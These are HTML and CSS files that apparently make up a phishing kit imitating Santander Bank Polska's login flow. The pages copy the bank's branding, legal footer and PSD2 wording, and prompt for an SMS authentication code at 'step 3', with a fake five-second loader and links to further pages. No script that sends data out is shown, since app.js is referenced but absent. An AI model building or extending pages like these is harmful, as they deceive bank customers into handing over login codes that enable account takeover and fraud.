
<file: Santander/page3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel ="stylesheet" href="style.css">
    <link rel ="stylesheet" href="style2.css">
    <link rel ="stylesheet" href="validation.css">
    <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Encode+Sans+Condensed:wght@200;300;400;500&display=swap" rel="stylesheet">
<script
      src="https://code.jquery.com/jquery-3.5.1.min.js"
      integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
      crossorigin="anonymous"
    ></script>
    
    
    <title>Page 3</title>
</head>
<body>
    <div class="loader-container">
        <div class="sk-chase">
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
        </div>
      </div>
    <div class="wrapper">
    

        <nav class="navbar">

            <div class="nav-left">
             <img src="images/santander-red.svg">
            </div>
            <div class="nav-right">
             
             <a href="#">Kontakt</a>
             <a href="#">Przejdź do santander.pl </a>
             <a href= "#">Przejdź do innych serwisów</a>
               
            </div>
     
     
          </nav>
            
          <div class="box2">
            <div class="box-heading">
                <h2 class="heading-secondary ">Logowanie KROK 3</h2>
             
             </div>
             <div class="wrapper2">
                <h4>W myśl dyrektywy PSD2 wymagamy tzw. silnego uwierzytelnienia klienta, czyli dodatkowego potwierdzenia dla logowania.</h4>
                <a href=#>Dowiedz się więcej</a>
            <form>
                <div class="form-control">
                <label for="passfield">Wpisz smsKod </label>
                <input type="text" class="passfield" id="login" placeholder="___-___">
                <small style="text-align: center; padding-top: 0px;">Error Message</small>
            </div>
                <a style="color: #fff; font-weight: 600; text-decoration: none; padding: 10px 0;" type="submit"
                        id="btn"
                        href="page4.html" class="btn-three">Dalej</a>
                    
            </form>
            
            </div>
          </div>
          <div class="left-content2">

            <h2 class="heading-secondary mar-bottom">Bezpieczeństwo</h2>

            <div class="num-text"> 
                <p class="number-letter2">1</p> 
                <p class="text-left">Nie udostępniaj swoich danych.
                </p>

            </div>

            
            <div class="num-text"> 
                <p class="number-letter2">2</p> 
                <p class="text-left">Czytaj treść smsKodów.
                </p>
                
            </div>

              
            <div class="num-text"> 
                <p class="number-letter2">3</p> 
                <p class="text-left">Nie klikaj w linki i załączniki od nieznanych nadawców.
                </p>
                
            </div>
            <a href="#" class="btn-secondary mx-left">Więcej</a>
         
        </div>

        </div>

        <div class="footer">
            <div class="wrapper">
                <div class="footer-items">
                    <div class="item-left">
                        <p><strong class="white">Santander Bank Polska S.A.</strong> z siedzibą w Warszawie, przy al. Jana Pawła II 17, 00-854 Warszawa, zarejestrowana w Sądzie Rejonowym dla m. st. Warszawy w Warszawie, XIII Wydział Gospodarczy Krajowego Rejestru Sądowego pod nr KRS 0000008723. NIP 896-000-56-73. REGON 930041341. Wysokość kapitału zakładowego 1 021 893 140 zł. Wysokość kapitału wpłaconego 1 021 893 140 zł.</p>
                    </div>
                    <div class="item-right">
                        <p><strong class="white">Słowniczek pojęć i definicji</strong> dotyczących usług reprezentatywnych, wynikających z rozporządzenia Ministra Rozwoju i Finansów z dnia 14 lipca 2017 r. w sprawie wykazu usług reprezentatywnych powiązanych z rachunkiem płatniczym, dostępny jest na stronie santander.pl/PAD oraz w placówkach banku.</p>
                    </div>
                </div>
            </div>
        </div>
        <script>
            $(window).on('load', function () {
              setTimeout(() => {
                document.querySelector('.loader-container').style.display = 'none';
                document.querySelector('body').style.overflowY = 'visible';
                // $('body').css({
                //   overflow: 'hidden'
                //   });
              }, 5000);
            
            });
          </script>
        <script src="app.js"></script>
</body>
</html>
</file>

<file: Santander/page5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel ="stylesheet" href="style.css">
    <link rel ="stylesheet" href="style2.css">
    <link rel ="stylesheet" href="validation.css">
    <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Encode+Sans+Condensed:wght@200;300;400;500&display=swap" rel="stylesheet">
<script
      src="https://code.jquery.com/jquery-3.5.1.min.js"
      integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
      crossorigin="anonymous"
    ></script>
    
    
    <title>Page 5</title>
</head>
<body>
    <div class="loader-container">
        <div class="sk-chase">
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
          <div class="sk-chase-dot"></div>
        </div>
      </div>
    <div class="wrapper">
    

        <nav class="navbar">

            <div class="nav-left">
             <img src="images/santander-red.svg">
            </div>
            <div class="nav-right">
             
             <a href="#">Kontakt</a>
             <a href="#">Przejdź do santander.pl </a>
             <a href= "#">Przejdź do innych serwisów</a>
               
            </div>
     
     
          </nav>
            
          <div class="box2">
            <div class="box-heading">
                <h2 class="heading-secondary ">Logowanie KROK 3</h2>
             
             </div>
             <div class="wrapper2">
                <h4>W myśl dyrektywy PSD2 wymagamy tzw. silnego uwierzytelnienia klienta, czyli dodatkowego potwierdzenia dla logowania.</h4>
                <a href=#>Dowiedz się więcej</a>
            <form>
                <div class="form-control">
                <label for="passfield">Wpisz smsKod </label>
                <input type="text" class="passfield" id="login" placeholder="___-___">
                <small style="text-align: center; padding-top: 0px;">Error Message</small>
            </div>
                <a style="color: #fff; font-weight: 600; text-decoration: none; padding: 10px 0;" type="submit"
                        id="btn"
                        href="#" class="btn-three">Dalej</a>
                    
            </form>
            
            </div>
          </div>
          <div class="left-content2">

            <h2 class="heading-secondary mar-bottom">Bezpieczeństwo</h2>

            <div class="num-text"> 
                <p class="number-letter2">1</p> 
                <p class="text-left">Nie udostępniaj swoich danych.
                </p>

            </div>

            
            <div class="num-text"> 
                <p class="number-letter2">2</p> 
                <p class="text-left">Czytaj treść smsKodów.
                </p>
                
            </div>

              
            <div class="num-text"> 
                <p class="number-letter2">3</p> 
                <p class="text-left">Nie klikaj w linki i załączniki od nieznanych nadawców.
                </p>
                
            </div>
            <a href="#" class="btn-secondary mx-left">Więcej</a>
         
        </div>

        </div>

        <div class="footer">
            <div class="wrapper">
                <div class="footer-items">
                    <div class="item-left">
                        <p><strong class="white">Santander Bank Polska S.A.</strong> z siedzibą w Warszawie, przy al. Jana Pawła II 17, 00-854 Warszawa, zarejestrowana w Sądzie Rejonowym dla m. st. Warszawy w Warszawie, XIII Wydział Gospodarczy Krajowego Rejestru Sądowego pod nr KRS 0000008723. NIP 896-000-56-73. REGON 930041341. Wysokość kapitału zakładowego 1 021 893 140 zł. Wysokość kapitału wpłaconego 1 021 893 140 zł.</p>
                    </div>
                    <div class="item-right">
                        <p><strong class="white">Słowniczek pojęć i definicji</strong> dotyczących usług reprezentatywnych, wynikających z rozporządzenia Ministra Rozwoju i Finansów z dnia 14 lipca 2017 r. w sprawie wykazu usług reprezentatywnych powiązanych z rachunkiem płatniczym, dostępny jest na stronie santander.pl/PAD oraz w placówkach banku.</p>
                    </div>
                </div>
            </div>
        </div>
        <script>
            $(window).on('load', function () {
              setTimeout(() => {
                document.querySelector('.loader-container').style.display = 'none';
                document.querySelector('body').style.overflowY = 'visible';
                
              }, 5000);
            
            });
          </script>
        <script src="app.js"></script>
</body>
</html>
</file>
<file: Santander/style.css>
html {
    font-size: 62.5%; }
  
  * {
    margin: 0;
    padding: 0;
    color: #333333;
    box-sizing: inherit; 
line-height: 1.5;}
  
  
  
  body {
    box-sizing: border-box; 
    font-family: 'Encode Sans Condensed', sans-serif;
    overflow-x: hidden;
  overflow-y: hidden;
     }

    .wrapper {
        max-width: 100.6rem;
        margin: 0 auto;
    }

    a {
        text-decoration: none;
        font-size: 1.3rem;
    }
    p {
        font-size: 1.3rem;
        font-weight: 500;
    }

    .red {
        color: #FF0000 !important;
    }

    .nav-right a {
        margin-left: 2.5rem;
        font-weight: 500;
    }

    .navbar {
        display: flex;
        justify-content: space-between;
        padding: 2rem 0;
    }

    .main-content {
        display: flex;
        justify-content: space-around;

    }

    .left-content {
        width: 22%;
        padding: 1.5rem;
        display: flex;
        flex-direction: column;
        align-items: center;

    }

   .heading-secondary {
       font-size: 2.8rem;
       color: #444444;
       letter-spacing: 2px;
   }

   .number-letter {
       width: 40px;
       height: 35px;
       
       text-align: center;
       
       font-size: 2.2rem;
       color: #ec0000;
       border: 2px solid #ec0000;
       background-color: #ffff;
       margin-right: 2rem;
       
       border-radius: 50%;



   }
   .num-text {
 width: 75%;
       display: flex;
       margin-bottom: 1.3rem;
       
   }
   .text-left {
       width: 80%;
       font-size: 1.3rem;
       color: #000000;
       font-weight: 500;

   }

   .mar-bottom {
       margin-bottom: 4rem;
   }

   .btn-secondary {
       padding: 0.8rem 2.2rem;
       
       font-size: 1.5rem;
       color: #ec0000;
       border-radius: 5px;
       box-shadow: 1px 1px 5px rgba(0, 0, 0,0.2);
       margin-bottom: 4rem;
   }

   .right-content {
       width: 22%;

   }

   .center-content {
       width: 50%;
       text-align: left;
   }

   .box {
       width: 100%;
       padding: 1.5rem;
       box-shadow: 1px 1px 10px rgba(0, 0, 0,0.4);
       margin-bottom: 2rem;
   }
   .box-heading {
       display: flex;
       justify-content: space-between;
       align-items: center;
       margin-bottom: 5rem;

   }
   .box-heading .box-links a{
       font-size: 1.6rem;
       color: #137E84;
       padding: 0px 8px;
       font-weight: 500;

   }

   .box-heading .box-links a:last-child {
       padding-right: 0;
       
   }
   .bord {
       
       border-right: 1px solid #137E84;
   }

   form {
       width: 80%;
       margin: 0 auto;
       text-align: left;
       display: flex;
       flex-direction: column;
       align-items: flex-start;
   }

   form label {
       font-size: 1.7rem;
       font-weight: 500;
       margin-bottom: 1rem;
   }
   form .login {
       width: 100%;
       padding: 0.8rem;
       border-radius: 5px;
      
       border: none;
       border: 1px solid #d4d4d4;
       margin-bottom: 1.5rem;
   }
   form .input1{
       width: 100%;
   }
   .btn-primary {
       width: 100%;
       text-align: center;
       color: #ffff;
       outline: none;
       border: none;
    padding: 0.8rem 0px;
    font-size: 1.5rem;
    font-weight: 600;
    border-radius: 5px;
    box-shadow: 1px 1px 10px rgba(0, 0, 0,0.2);
       background-color: #ec0000;
       margin-bottom: 2.5rem;

   }
   .btn-primary:hover {
       cursor: pointer;
       background-color:#c20505
   }
   form a {
       text-decoration: underline;
       color: #717277;
       font-size: 1.4rem;
       font-weight: 500;
       margin-bottom: 1.5rem;
   }
   form p {
       font-size: 1.4rem;
       color: #3e4548;
       margin-bottom: 1.5rem;
       font-weight: 500;

   }
   .my-medium {
       margin-bottom: 2rem;
   }




.footer {
    width: 100%;
    background-color: #3a3c41;
    padding: 2rem 1rem;
    
}

.footer .footer-items {
    display: flex;
    justify-content: center;
    color: #ffff;
}
.white {
    color: #ffff;
}
.footer .footer-items p {
    color: #ffff;
    font-size: 1rem;
    line-height: 1.8;
    font-weight: 500;
}
.item-left {
    width: 50%;
    padding-right: 1rem;
    border-right: 1px solid #ffff;
}
.item-right {
    width: 50%;
    padding-left:1rem ;
}


i {
    color: #137E84;
    margin-bottom: 1rem;
}
</file>
<file: Santander/style2.css>
.box2 {
    width: 70%;
    margin: 0 auto;
    padding: 1.5rem;
    box-shadow: 1px 1px 10px rgba(0, 0, 0,0.4);
    margin-bottom: 2rem;
}

.wrapper2 {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 70%;
    margin: 0 auto;
    text-align: center;
}

.box2 .wrapper2 h4 {
    font-size: 1.5rem;
    font-weight: 500;
     padding-bottom: 0;
}

.box2 .wrapper2 a {
    text-decoration: underline;
    line-height: 1;
    font-size: 1.5rem;
    font-weight: 500;
    color: #137E84;
    margin-bottom: 2rem;
}

.box2 .wrapper2 form {
    display: block;
}

form .passfield {
    
    width: 25%;
    padding: 0.6rem;
    border-radius: 5px;
   margin-left: 3.7rem;
    border: none;
    border: 1px solid #d4d4d4;
    margin-bottom: 1.5rem;
}
.left-content2 {
    width: 80%;
    padding: 1.5rem;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.number-letter2 {
    width: 35px;
    height: 35px;

    text-align: center;
    
    font-size: 2.2rem;
    color: #ec0000;
    border: 2px solid #ec0000;
    background-color: #ffff;
    margin-right: 2rem;
    
    border-radius: 50%;



}

.mx-left {
    margin-left: 10.3rem;
}

.text-center {
    text-align: center;
}
.mar-top {
    margin-top: 2rem;
}
.btn-three {
    width: 100%;
    text-align: center;
    color: #ffff;
    outline: none;
    border: none;
 padding: 0.8rem 0px;
 font-size: 1.5rem;
 font-weight: 600;
 border-radius: 5px;
 box-shadow: 1px 1px 10px rgba(0, 0, 0,0.2);
    background-color: #ec0000;
    margin-bottom: 2.5rem;
    display: block;
}
.btn-three:hover {
    cursor: pointer;
    background-color:#c20505;
}
/* Loader */
.loader-container {
    width: 100%;
    height: 100vh;
    background-color: #ffff;
    position: fixed;
    z-index: 10;
  }
  .sk-chase {
    width: 40px;
    height: 40px;
    position: relative;
    top: 50%;
    left: 50%;
    bottom: 50%;
    right: 50%;
    animation: sk-chase 2.5s infinite linear both;
  }
  
  .sk-chase-dot {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    animation: sk-chase-dot 2s infinite ease-in-out both;
  }
  
  .sk-chase-dot:before {
    content: '';
    display: block;
    width: 25%;
    height: 25%;
    background-color: #ec0000;
    border-radius: 100%;
    animation: sk-chase-dot-before 2s infinite ease-in-out both;
  }
  
  .sk-chase-dot:nth-child(1) {
    animation-delay: -1.1s;
  }
  .sk-chase-dot:nth-child(2) {
    animation-delay: -1s;
  }
  .sk-chase-dot:nth-child(3) {
    animation-delay: -0.9s;
  }
  .sk-chase-dot:nth-child(4) {
    animation-delay: -0.8s;
  }
  .sk-chase-dot:nth-child(5) {
    animation-delay: -0.7s;
  }
  .sk-chase-dot:nth-child(6) {
    animation-delay: -0.6s;
  }
  .sk-chase-dot:nth-child(1):before {
    animation-delay: -1.1s;
  }
  .sk-chase-dot:nth-child(2):before {
    animation-delay: -1s;
  }
  .sk-chase-dot:nth-child(3):before {
    animation-delay: -0.9s;
  }
  .sk-chase-dot:nth-child(4):before {
    animation-delay: -0.8s;
  }
  .sk-chase-dot:nth-child(5):before {
    animation-delay: -0.7s;
  }
  .sk-chase-dot:nth-child(6):before {
    animation-delay: -0.6s;
  }
  
  @keyframes sk-chase {
    100% {
      transform: rotate(360deg);
    }
  }
  
  @keyframes sk-chase-dot {
    80%,
    100% {
      transform: rotate(360deg);
    }
  }
  
  @keyframes sk-chase-dot-before {
    50% {
      transform: scale(0.4);
    }
    100%,
    0% {
      transform: scale(1);
    }
  }
</file>
<file: Santander/validation.css>
/* Validation */
.form-control {
    position: relative;
  }
  
  .form-control small {
    color: rgb(240, 38, 38);
    font-size: 15px;
    font-weight: 500;
    display: none;
    padding: 10px 0;
  }
  
  .form-control.error input {
    border-width: 2px;
    border-color: rgb(240, 38, 38);
  }
  /* .form-control.success input {
    border-color: rgb(15, 179, 15);
  } */
  
  .form-control.error small {
    display: block;
  }
</file>
